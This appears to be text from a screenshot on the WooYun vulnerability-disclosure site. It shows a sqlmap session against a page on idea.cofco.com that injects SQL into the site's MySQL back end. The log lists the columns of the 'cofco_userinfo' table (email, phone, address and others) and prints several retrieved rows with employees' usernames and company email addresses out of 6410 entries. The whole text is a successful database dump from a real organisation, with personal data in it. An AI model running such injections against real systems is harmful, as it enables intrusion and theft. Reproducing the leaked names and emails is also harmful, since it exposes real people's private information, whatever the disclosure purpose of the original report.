 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://idea.cofco.com/index.php/...
back-end DBMS: MySQL >= 5.0.0
[16:25:43] [INFO] fetching columns for table 'cofco_userinfo' in database 'china
food'
[16:25:43] [INFO] the SQL query used returns 19 entries
[16:25:43] [INFO] resumed: "uid","smallint(6) unsigned","uid","smallint(6) un....
[16:25:43] [INFO] resumed: "USER_OBJID","smallint(6)","USER_OBJID","smallint(6)"
[16:25:43] [INFO] resumed: "user_code","varchar(20)","user_code","varchar(20)"
[16:25:43] [INFO] resumed: "username","varchar(20)","username","varchar(20)"
[16:25:43] [INFO] resumed: "ORG_OBJID","varchar(10)","ORG_OBJID","varchar(10)"
[16:25:43] [INFO] resumed: "ALIAS","varchar(50)","ALIAS","varchar(50)"
[16:25:43] [INFO] resumed: "EMAIL","varchar(50)","EMAIL","varchar(50)"
[16:25:43] [INFO] resumed: "photo","varchar(255)","photo","varchar(255)"
[16:25:43] [INFO] resumed: "credit_num","decimal(10,2)","credit_num","decimal...
[16:25:43] [INFO] resumed: "experience_num","decimal(10,2)","experience_num",....
[16:25:43] [INFO] resumed: "creative_num","int(11)","creative_num","int(11)"
[16:25:43] [INFO] resumed: "phone_num","varchar(11)","phone_num","varchar(11)"
[16:25:43] [INFO] resumed: "mobile_num","varchar(11)","mobile_num","varchar(11)"
[16:25:43] [INFO] resumed: "Fax_num","varchar(11)","Fax_num","varchar(11)"
[16:25:43] [INFO] resumed: "address","varchar(100)","address","varchar(100)"
[16:25:43] [INFO] resumed: "organization","varchar(50)","organization","varch...
[16:25:43] [INFO] resumed: "sex","varchar(4)","sex","varchar(4)"
[16:25:43] [INFO] resumed: "locality","varchar(20)","locality","varchar(20)"
[16:25:43] [INFO] resumed: "strtotimes","varchar(11)","strtotimes","varchar(11)"
[16:25:43] [INFO] fetching entries for table 'cofco_userinfo' in database 'china
food'
[16:25:43] [INFO] the SQL query used returns 6410 entries
[16:25:43] [INFO] retrieved: "COFCOshezhongtian","shezhongtian@cofco.com","0"...
[16:25:44] [INFO] retrieved: "COFCOlinguoxing","linguoxing@cofco.com","0","37...
[16:25:44] [INFO] retrieved: "COFCOxujun","xujun@cofco.com","0","37536","3276...
[16:25:44] [INFO] retrieved: "COFCOjiangxiaoli","jiangxiaoli@cofco.com","0","...
[16:25:44] [INFO] retrieved: "COFCOdengsonghua","dengsonghua@cofco.com","0","...
[16:25:45] [INFO] retrieved: "COFCOqiuxiaoyun","qiuxiaoyun@cofco.com","0","37...
[16:25:45] [INFO] retrieved: "COFCOzhongyuanzhen","zhongyuanzhen@cofco.com","...
www.wooyun.org